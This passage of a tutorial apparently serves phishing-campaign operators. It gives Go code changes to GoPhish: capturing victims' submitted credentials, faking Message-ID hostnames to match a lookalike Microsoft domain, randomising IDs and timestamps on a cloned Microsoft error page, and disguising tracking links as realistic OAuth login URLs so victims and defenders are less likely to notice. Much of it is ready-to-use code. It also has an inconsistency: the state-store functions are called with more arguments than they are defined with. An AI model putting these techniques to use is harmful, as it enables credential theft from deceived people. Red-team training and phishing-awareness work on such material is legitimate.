24}
renderPhishResponse code
If you had the Basic Auth version, also remove the
bm "github.com/microcosm-cc/bluemonday" import from the top of the file as it was only used by that version and Go will refuse to compile if there are any leftover imports not in use.Credential Capture and Click Tracking
Another issue related to the above is thePhishHandler function in controllers/phish.go which is responsible for recording what a victim does: opening the email, clicking the link, or entering their credentials. If
renderPhishResponse was the Basic Auth version at any point, the credential capture logic in PhishHandler was likely also changed to use r.BasicAuth() to detect form submissions. If left, it'll never be true for an HTML form since credentials from an HTML form come in as POST body fields.Luckily, it's a relatively simple fix - just find this block inside
PhishHandler in controllers/phish.go:1username, password, ok := r.BasicAuth()
2if !ok {
3 err = rs.HandleClickedLink(d)
4 if err != nil {
5 log.Error(err)
6 }
7} else {
8 payload := map[string][]string{"Username": []string{username}, "Password": []string{password}}
9 d.Payload = payload
10 err = rs.HandleFormSubmit(d)
11 if err != nil {
12 log.Error(err)
13 }
14}And replace it with:
1if r.Method == "POST" {
2	// Form credentials are already in d.Payload via r.Form from setupContext.
3	err = rs.HandleFormSubmit(d)
4	if err != nil {
5		log.Error(err)
6	}
7} else {
8	err = rs.HandleClickedLink(d)
9	if err != nil {
10		log.Error(err)
11	}
12}
PhishHandler POST change
Message-ID Hostname
By default, GoPhish generates Message-ID headers using the underlying system hostname viaos.Hostname(). On a VPS, it ends up being something assigned by the hosting provider, such as vps-12345.ovh.net or ip-10-0-0-5. Every email that is sent by GoPhish will include this value which can expose your VPS provider or provide a hint that this is a phishing campaign.An email might appear to come from
identity@o365-auth.com, but the Message-ID reveals a completely unrelated hostname tied to a cloud provider. Again, not good OPSEC!To fix this, there are two approaches. The first is at the system level by setting the VPS hostname to something plausible, such as
mail.o365-auth.com, ensuring that any calls to os.Hostname() return a value that matches your infrastructure which we have already done.One problem with this is that relying purely on the system hostname can be fragile and assumes all your campaigns will use the same domain and that the environment won’t change.
A more reliable approach is to control this directly in code. Inside
models/maillog.go, the hostname used for generating the Message-ID can be replaced with the domain extracted from the sender address. Change the following lines1// generateMessageID generates and returns a string suitable for an RFC 2822
2// compliant Message-ID, e.g.:
3// <1444789264909237300.3464.1819418242800517193@DESKTOP01>
4//
5// The following parameters are used to generate a Message-ID:
6// - The nanoseconds since Epoch
7// - The calling PID
8// - A cryptographically random int64
9// - The sending hostname
10func (m *MailLog) generateMessageID() (string, error) {
11 t := time.Now().UnixNano()
12 pid := os.Getpid()
13 rint, err := rand.Int(rand.Reader, maxBigInt)
14 if err != nil {
15 return "", err
16 }
17 h, err := os.Hostname()
18 // If we can't get the hostname, we'll use localhost
19 if err != nil {
20 h = "localhost.localdomain"
21 }
22 msgid := fmt.Sprintf("<%d.%d.%d@%s>", t, pid, rint, h)
23 return msgid, nil
24}To the following:
1func (m *MailLog) generateMessageID() (string, error) {
2t := time.Now().UnixNano()
3pid := os.Getpid()
4rint, err := rand.Int(rand.Reader, maxBigInt)
5if err != nil {
6return "", err
7}
8
9// Controlled domain (better OPSEC)
10h := "o365-auth.com"
11
12msgid := fmt.Sprintf("<%d.%d.%d@%s>", t, pid, rint, h)
13return msgid, nil
14}
Message ID Generation
In simple terms, this function generates a unique Message-ID for each email, which is required for email delivery and threading. It combines the current timestamp, process ID, and a cryptographically random value to ensure the ID is unique.
Rather than using the server’s hostname, the domain portion of the Message-ID is now explicitly controlled so it matches the sending domain used in the campaign, making the email appear more consistent. For example, if the campaign is using a domain like
o365-auth.com, the Message-ID will also end with @o365-auth.com.Dynamic Values
We can take this even further by injecting dynamic values into our 404 page, using functions to generate random IDs and the correct timestamps for every user which may help be more convincing for each user.Timestamp
If you decided to copy the same 404 Microsoft error page, you'll see it includes a timestamp which, when cloning the HTML, obviously stays static meaning every user sees the same value and it will always be the wrong date and time which can tip off observant victims or defenders.To fix this, we can take advantage of Go’s templating engine, which is already being used in the modified
phish.go file.Inside the
customNotFound function, the template is rendered using tmpl404.Execute(&b, "") inside the function.1func customNotFound(w http.ResponseWriter, r *http.Request) {
2 tmpl404, err := template.ParseFiles("templates/404.html")
3 if err != nil {
4 log.Fatal(err)
5 }
6 var b bytes.Buffer
7 err = tmpl404.Execute(&b, "")
8 if err != nil {
9 http.NotFound(w, r)
10 return
11 }
12 customError(w, b.String(), http.StatusNotFound)
13}No data is passed into the template as now so it's all static. To add a dynamic date and time, it can be passed in and then referenced inside the HTML which we can do by modifying the function to include a date object.
1func customNotFound(w http.ResponseWriter, r *http.Request) {
2	tmpl404, err := template.ParseFiles("templates/404.html")
3	if err != nil {
4		log.Fatal(err)
5	}
6
7	var b bytes.Buffer
8
9	// Injects dynamic timestamp via template variable
10	data := map[string]string{
11		"Now": time.Now().UTC().Format(time.RFC3339),
12	}
13
14	err = tmpl404.Execute(&b, data)
15	if err != nil {
16		http.NotFound(w, r)
17		return
18	}
19
20	customError(w, b.String(), http.StatusNotFound)
21}
Dynamic Timestamps
Then, we can modify the 404.html page to use the
{{.Now}} template variable instead of the hardcoded time.1 <div>
2 <span class=bold>Timestamp: </span>
3 <span data-bind="text: debugDetails.timestamp">{{.Now}}</span>
4 </div>
And in the textarea at the bottom.
1<textarea id=debugDetailsText class=moveOffScreen tabindex=-1 aria-hidden=true>Request Id: 75d13a7f-4b01-4836-a380-e0b453665300
2Correlation Id: ee105d69-3daf-43ae-aefa-8fab56f70d57
3Timestamp: {{.Now}}
4Message: AADSTS900561: The endpoint only accepts POST, OPTIONS requests. Received a GET request.</textarea>
RequestID/CorrelationID
The same can be done for the Request ID and Correlation ID on the 404 page. As with the date and time, these are hardcoded and will never change, potentially making it easier to identify the IDs associated with your phishing campaign.- Request Id: 75d13a7f-4b01-4836-a380-e0b453665300
- Correlation Id: ee105d69-3daf-43ae-aefa-8fab56f70d57
1data := map[string]string{
2	"Now": time.Now().UTC().Format(time.RFC3339),
3	"RequestID": generateGUID(),
4	"CorrelationID": generateGUID(),
5}
Finally, we need to add the
generateGUID() function somewhere in the code which will actually generate our random ID values.1func generateGUID() string {
2 b := make([]byte, 16)
3 rand.Read(b)
4
5 // Set version (4) and variant bits
6 b[6] = (b[6] & 0x0f) | 0x40
7 b[8] = (b[8] & 0x3f) | 0x80
8
9 return fmt.Sprintf("%08x-%04x-%04x-%04x-%012x",
10 b[0:4],
11 b[4:6],
12 b[6:8],
13 b[8:10],
14 b[10:16],
15 )
16}In my case, I added the function around lines 46-62.

One important step to remember is to import the libraries needed for the function to work - make sure you are importing
crypto/rand and fmt to the imports at the top.
And make sure to update the 404.html file with these new template variables in the appropriate sections.
1 <div>
2 <span class=bold>Request Id: </span>
3 <span data-bind="text: svr.sessionId">{{.RequestID}}</span>
4 </div>
5
6 <div>
7 <span class=bold>Correlation Id: </span>
8 <span data-bind="text: svr.correlationId">{{.CorrelationID}}</span>
9 </div>
10
11 <div>
12 <span class=bold>Timestamp: </span>
13 <span data-bind="text: debugDetails.timestamp">{{.Now}}</span>
14 </div>
Advanced GoPhish Configuration
Now, that's most of the OPSEC considerations and customization that I would say are typically required, minus the dynamic values which are specific for our 404 page. But it goe me thinking, how far can we take this? How much customization can we do to GoPhish? The answer is a lot if you have a bit of creativity and think outside the box.To save you from reading this page for hours, I won't cover every single aspect here as playing around and customizing it is a crucial skill you will need - not just for the source code, but also email templates, landing pages and every other aspect. That saind one interesting thing we can do, specifically with Microsoft phishing campaigns, is we can make it blend in much better and mimic a real authentication flow.
Right now, even if you changed the RecipientParameter to
client_id earlier, the URL still looks a bit "phishy":1https://o365-auth.com/?client_id=abc1234567But what if we could make our phishing link look much more like a real Microsoft login URL - client ID, response type, state tokens and so on?
1https://o365-auth.com/?client_id=4765445b-32c6-49b0-83e6-1d93765276ca&response_type=code&scope=openid+profile+email&state=UXi4lZ0fbIFd469xElKD07ph_Ovh7iGhaqoqbiNTMe&nonce=a3f8c2d1The real tracking RID that GoPhish uses can be hidden inside the messy "state" token. If this sounds confusing, it is. To conceptualize this, the flow may be similiar to this:
Rendering diagram...
The state-to-RID mapping can be created at email send time and stored in memory for a quick fix or optionally the database can be changed to make it persistent. When the victim clicks, GoPhish will resolve the state back to the real RID.
For this method, since the external URL that shows in the victim's browser won't use the raw RID as a parameter name anymore, the recipientParameter changed previously can be changed back to
rid - or left untouched if not changed yet.StateStore
First, we can make a new file inmodels/state_store.go that will be responsible for the in-memory map to link the opaque state token to a GoPhish RID. Putting this functionality into a new file as opposed to appending it elsewhere makes it easier to swap out for DB persistence if wanted later on.1package models
2
3import (
4 "crypto/rand"
5 "encoding/base64"
6 "fmt"
7 "sync"
8)
9
10var (
11 stateStoreMu sync.RWMutex
12 oauthStateStore = make(map[string]string) // state token -> RID
13)
14
15// StoreState saves an opaque state token pointing to the given RID.
16// Called once per recipient when building the phishing URL.
17func StoreState(state, rid string) {
18 stateStoreMu.Lock()
19 defer stateStoreMu.Unlock()
20 oauthStateStore[state] = rid
21}
22
23// ResolveState looks up the RID for the given state token.
24// Called in setupContext() when no raw "rid" param is present.
25func ResolveState(state string) (string, bool) {
26 stateStoreMu.RLock()
27 defer stateStoreMu.RUnlock()
28 rid, ok := oauthStateStore[state]
29 return rid, ok
30}
31
32// generateStateToken returns a cryptographically random, base64url-encoded
33// string suitable for use as an OAuth state parameter.
34func generateStateToken() (string, error) {
35 b := make([]byte, 48)
36 _, err := rand.Read(b)
37 if err != nil {
38 return "", err
39 }
40 return base64.RawURLEncoding.EncodeToString(b), nil
41}
42
43// generateFakeClientID returns a random UUID (v4) that looks like a real
44// Azure application client_id.
45func generateFakeClientID() string {
46 b := make([]byte, 16)
47 rand.Read(b)
48 b[6] = (b[6] & 0x0f) | 0x40
49 b[8] = (b[8] & 0x3f) | 0x80
50 return fmt.Sprintf("%08x-%04x-%04x-%04x-%012x",
51 b[0:4], b[4:6], b[6:8], b[8:10], b[10:16])
52}
53
54// generateNonce returns a short hex string for use as an OAuth nonce.
55func generateNonce() string {
56 b := make([]byte, 4)
57 rand.Read(b)
58 return fmt.Sprintf("%x", b)
59}
State Store (DB persistent)
URL Generation
Next, we need to create the fake OAuth URL. GoPhish calls the functionNewPhishingTemplateContext when it generates a phishing link for a recipient. For our OAuth URL, we can intercept the URL construction and:
- Generate a random client_id UUID
- Generate an opaque state token
- Store state -> RID in the state store
- Build the URL with all the realistic OAuth parameters
models/template_context.go, replace lines 32-73 (the NewPhishingTemplateContext function) with the following:1func NewPhishingTemplateContext(ctx TemplateContext, r BaseRecipient, rid string) (PhishingTemplateContext, error) {
2 f, err := mail.ParseAddress(ctx.getFromAddress())
3 if err != nil {
4 return PhishingTemplateContext{}, err
5 }
6 fn := f.Name
7 if fn == "" {
8 fn = f.Address
9 }
10 templateURL, err := ExecuteTemplate(ctx.getBaseURL(), r)
11 if err != nil {
12 return PhishingTemplateContext{}, err
13 }
14
15 // For the base URL, strip the path and query
16 baseURL, err := url.Parse(templateURL)
17 if err != nil {
18 return PhishingTemplateContext{}, err
19 }
20 baseURL.Path = ""
21 baseURL.RawQuery = ""
22
23 // --- OAuth URL masking ---
24 // Generate a fake client_id UUID, an opaque state token, and a nonce.
25 // All three are stored together so they can be validated on the way in.
26 clientID := generateFakeClientID()
27 state, err := generateStateToken()
28 if err != nil {
29 return PhishingTemplateContext{}, err
30 }
31 // Capture nonce into a variable — it must be stored alongside the state
32 // token so setupContext can validate it. Calling generateNonce() inline
33 // inside q.Set() would lose the value before it could be stored.
34 nonce := generateNonce()
35 StoreState(state, rid, clientID, nonce)
36
37 // Build the phishing URL with realistic Microsoft OAuth parameters.
38 // The victim sees this URL when they hover over or click the link.
39 phishURL, _ := url.Parse(templateURL)
40 q := phishURL.Query()
41 q.Set("client_id", clientID)
42 q.Set("response_type", "code")
43 q.Set("scope", "openid profile email")
44 q.Set("state", state)
45 q.Set("nonce", nonce)
46 phishURL.RawQuery = q.Encode()
47
48 // The tracking pixel URL uses the raw RID directly.
49 // Victims never see this — it's an invisible 1x1 img embed in the email.
50 // No need to mask it.
51 trackingURL, _ := url.Parse(templateURL)
52 trackingURL.Path = path.Join(trackingURL.Path, "/track")
53 tq := trackingURL.Query()
54 tq.Set(RecipientParameter, rid)
55 trackingURL.RawQuery = tq.Encode()
56
57 return PhishingTemplateContext{
58 BaseRecipient: r,
59 BaseURL: baseURL.String(),
60 URL: phishURL.String(),
61 TrackingURL: trackingURL.String(),
62 Tracker: "<img alt='' style='display: none' src='" + trackingURL.String() + "'/>",
63 From: fn,
64 RId: rid,
65 }, nil
66}
OAuth URL masking
As a side note, the
url.Values.Encode() will percent-encode the spaces in openid profile email, producing openid+profile+email in the query string.Resolve State
Now for the server-side change. When a victim clicks, their browser will send the URL withclient_id, state, nonce, response_type, and scope. GoPhish needs to translate the state token back to a real RID, but we also want to validate every other parameter as a nice touch - if anyone has tampered with the URL, any single changed value should return an error page. In this case, our custom 404 page, but you could also change this to a specific error page that says "invalid client ID" for example.In
controllers/phish.go, replace the initial RID lookup lines inside setupContext():1// lines 423-426 — replace these
2rid := r.Form.Get(models.RecipientParameter)
3if rid == "" {
4 return r, ErrInvalidRequest
5}Replace with the full resolution and validation block below. Everything from the transparency-suffix check onward stays the same.
1// First, try a direct RID lookup (used by admin panel previews
2// and any legacy direct links).
3rid := r.Form.Get(models.RecipientParameter)
4
5// If no direct RID, resolve via the OAuth state token.
6// This is the normal path for campaign links sent to victims.
7if rid == "" {
8	state := r.Form.Get("state")
9	if state != "" {
10		resolvedRID, storedClientID, storedNonce, ok := models.ResolveState(state)
11		// Reject if the state token doesn't exist, or if any other OAuth
12		// param doesn't exactly match what was generated at send time.
13		// Any manipulation — changing client_id, nonce, response_type,
14		// or scope — returns a 404.
15		if !ok ||
16			r.Form.Get("client_id") != storedClientID ||
17			r.Form.Get("nonce") != storedNonce ||
18			r.Form.Get("response_type") != "code" ||
19			r.Form.Get("scope") != "openid profile email" {
20			return r, ErrInvalidRequest
21		}
22		rid = resolvedRID
23	}
24}
25
26if rid == "" {
27	return r, ErrInvalidRequest
